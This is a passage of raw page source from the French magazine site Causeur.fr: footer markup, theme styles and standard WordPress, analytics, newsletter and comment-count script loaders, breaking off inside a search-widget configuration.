<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_134 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_136 .tdm-title{color:#ffffff}.tdi_136 .tdm-title-line{width:70%;height:49px}.tdi_136 .tdm-title-line:after{height:2px;bottom:40%}.tdi_136 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_136 "><h4 class="tdm-title tdm-title-md">BESOIN D'AIDE ?</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_137 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_137" >
<style>.tdi_137 .tdm-list-item{width:100%}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_137 .tdm-list-item{margin-bottom:8px}.tdi_137 .tdm-list-text,.tdi_137 .tdm-list-text a{color:#ffffff}.tdi_137 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_137 .tdm-list-item{margin-bottom:8px!important}.tdi_137 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_137 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/home"target="_blank">FAQ</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/contacts">Nous contacter</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://web2store.mlp.fr/produit.aspx?edi_code=Q8ozabuNUbs%3d&tit_code=QFRRRgGnLv4%3d"target="_blank">Où trouver Causeur en kiosque ?</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_138 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_139 .tdm-title{color:#ffffff}.tdi_139 .tdm-title-line{width:70%;height:49px}.tdi_139 .tdm-title-line:after{height:2px;bottom:40%}.tdi_139 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_139 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" >
<style></style>
<style>.tdi_141 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_141 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_141 .tdm-social-item i{line-height:39.2px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_141 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_141 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_141"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_145 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_147 .tdm-title{color:#ffffff}.tdi_147 .tdm-title-line{width:70%;height:49px}.tdi_147 .tdm-title-line:after{height:2px;bottom:40%}.tdi_147 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_147 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_148 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_148" >
<style>.tdi_148 .tdm-list-item{width:100%}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_148 .tdm-list-item{margin-bottom:8px}.tdi_148 .tdm-list-text,.tdi_148 .tdm-list-text a{color:#ffffff}.tdi_148 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_148 .tdm-list-item{margin-bottom:8px!important}.tdi_148 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_148 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_149" class="tdc-row stretch_row"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}.tdi_150,.tdi_150 .tdc-columns{display:block}.tdi_150 .tdc-columns{width:100%}@media (min-width:768px){.tdi_150{margin-left:-0px;margin-right:-0px}.tdi_150 .tdc-row-video-background-error,.tdi_150 .vc_column{padding-left:0px;padding-right:0px}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_150{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_149_rand_style td-element-style" ><style>.tdi_149_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152>.wpb_wrapper,.tdi_152>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_152>.wpb_wrapper>.tdc-elements{width:100%}.tdi_152>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_152>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_152{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>.tdi_153{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_153{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_153{text-align:left!important}.tdi_153 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_155{width:100%!important}}.tdi_155{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_155{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_156 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_156{display:inline-table!important}}@media (max-width:767px){.tdi_156{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_156 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_156 ul li a{justify-content:flex-start}body .tdi_156 .td-blm-menu-item-txt{flex-grow:1}body .tdi_156 ul li{margin-right:16px}body .tdi_156 ul li:last-child{margin-right:0}body .tdi_156 a,body .tdi_156 .td-blm-sub-icon{color:#cccccc}body .tdi_156 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_156 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6969a0266ea8e
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"a326eb06f8","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"234559"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 